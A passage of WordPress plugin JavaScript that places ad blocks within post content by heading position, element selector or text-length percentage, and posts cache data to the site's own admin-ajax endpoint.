            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://fr.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

